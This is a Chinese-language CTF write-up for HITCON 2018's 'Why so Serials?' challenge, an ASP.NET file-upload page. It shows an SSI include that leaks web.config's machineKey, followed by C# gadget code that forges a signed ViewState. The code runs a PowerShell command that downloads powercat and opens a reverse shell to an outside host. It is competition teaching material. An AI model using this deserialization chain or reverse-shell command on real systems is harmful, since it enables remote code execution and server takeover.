HITCON CTF 2018 - Why so Serials? Writeup
HITCON CTF 2018 - Why so Serials? Writeup
Description
Why so Serials?
Shell plz!
13.115.118.60
Author: orange
1 Team solved.
解题思路
题目给出了源代码
<%@ Page Language="C#" %>
<script runat="server">
protected void Button1_Click(object sender, EventArgs e) {
if (FileUpload1.HasFile) {
try {
System.Web.HttpContext context = System.Web.HttpContext.Current;
String filename = FileUpload1.FileName;
String extension = System.IO.Path.GetExtension(filename).ToLower();
String[] blacklists = {".aspx", ".config", ".ashx", ".asmx", ".aspq", ".axd", ".cshtm", ".cshtml", ".rem", ".soap", ".vbhtm", ".vbhtml", ".asa", ".asp", ".cer"};
if (blacklists.Any(extension.Contains)) {
Label1.Text = "What do you do?";
} else {
String ip = context.Request.ServerVariables["REMOTE_ADDR"];
String upload_base = Server.MapPath("/") + "files/" + ip + "/";
if (!System.IO.Directory.Exists(upload_base)) {
System.IO.Directory.CreateDirectory(upload_base);
}
filename = Guid.NewGuid() + extension;
FileUpload1.SaveAs(upload_base + filename);
Label1.Text = String.Format("<a href='files/{0}/{1}'>This is file</a>", ip, filename);
}
}
catch (Exception ex)
{
Label1.Text = "ERROR: " + ex.Message.ToString();
}
} else {
Label1.Text = "You have not specified a file.";
}
}
</script>
<!DOCTYPE html>
<html>
<head runat="server">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="bootstrap.min.css">
<title>Why so Serials?</title>
</head>
<body>
<div class="container">
<div class="jumbotron" style='background: #f7f7f7'>
<h1>Why so Serials?</h1>
<p>May the <b><a href='Default.aspx.txt'>source</a></b> be with you!</p>
<br />
<form id="form1" runat="server">
<div class="input-group">
<asp:FileUpload ID="FileUpload1" runat="server" class="form-control"/>
<span class="input-group-btn">
<asp:Button ID="Button1" runat="server" OnClick="Button1_Click"
Text="GO" class="btn"/>
</span>
</div>
<br />
<br />
<br />
<div class="alert alert-primary text-center">
<asp:Label ID="Label1" runat="server"></asp:Label>
</div>
</form>
</div>
</div>
</body>
</html>
首先, 可以尝试上传文件, 发现大部分C#会执行其中代码的文件类型都已经被删除了, 安装个IIS看一下还有什么东西可以利用的,


发现列表中并没有禁用.stm, .shtm和.shtml三种文件格式, 于是我们可以通过这个两种文件来进行SSI(Server Side Include), 从而读取web.config

编写代码读取web.config
<!-- test.shtml -->
<!--#include file="/web.config" -->上传, 访问即可读取其中内容, 发现并没有flag
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.web>
<customErrors mode="Off"/>
<machineKey validationKey="b07b0f97365416288cf0247cffdf135d25f6be87" decryptionKey="6f5f8bd0152af0168417716c0ccb8320e93d0133e9d06a0bb91bf87ee9d69dc3" decryption="DES" validation="MD5" />
</system.web>
</configuration>
尝试执行命令, 提示The CMD option is not enabled for #EXEC calls
根据题目名字, why so serials, 怀疑是不是有神奇的asp.net相关的反序列化漏洞, google搜索asp.net deserialization vulnerability
发现 https://github.com/pwntester/ysoserial.net
在找页面中哪里有可利用的反序列化的点的时候, View Source发现一个奇怪的__ViewState参数
通过了解这个ViewState参数(参考链接).
我们知道了__ViewState会进行反序列化操作, 参考ysoserial.net的反序列化生成的操作, 我们来魔改一下提供给我们的Default.aspx, 生成带着payload的ViewState以及签名(记得新建web.config, 把之前读web.config放进去哦~)
魔改后的代码(仅给出了需要魔改的地方, 具体怎么加, 请自行脑补):
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Collections.Generic" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<%@ Import Namespace="System.Reflection" %>
<%@ Import Namespace="System.Runtime.Serialization" %>
<%@ Import Namespace="System.Web.UI" %>
<%@ Import Namespace="System.Linq" %>protected void Button2_Click(object sender, EventArgs e) {
Delegate da = new Comparison<string>(String.Compare);
Comparison<string> d = (Comparison<string>)MulticastDelegate.Combine(da, da);
IComparer<string> comp = Comparer<string>.Create(d);
SortedSet<string> set = new SortedSet<string>(comp);
set.Add("cmd");
set.Add("/c " + "powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1'); powercat -c reverse.lvm.me -p 6666 -e cmd");
FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic | BindingFlags.Instance);
object[] invoke_list = d.GetInvocationList();
// Modify the invocation list to add Process::Start(string, string)
invoke_list[1] = new Func<string, string, Process>(Process.Start);
fi.SetValue(d, invoke_list);
ViewState["test"] = set;
}<asp:Button ID="Button2" runat="server" OnClick="Button2_Click"
Text="TEST" class="btn"/>我们在这里面新增了一个Button2以及处理其点击事件的函数Button2_Click, 在点击后, 向ViewState中添加通过反序列化执行命令的代码.
点击我们新增的按钮, 查看代码, 就可以看到我们新生成的ViewState及签名了!

F12, 把题目中的__VIEWSTATE和__EVENTVALIDATION都改成我们生成的那个, 之后再随便上传个什么东西

成功弹到shell

flag 在 c盘根目录下

后记
做题的时候遇到的反序列化漏洞有PHP, Python, JAVA写的, 这是第一次在比赛中见到在.Net中利用反序列化这个点的, 还顺便了解了一下ViewState以及其反序列化的工作原理, 还有那个用来生成payload的库.
最后膜一下Orange师傅的题目. 简直太6了...我等菜鸡不敢说话.jpg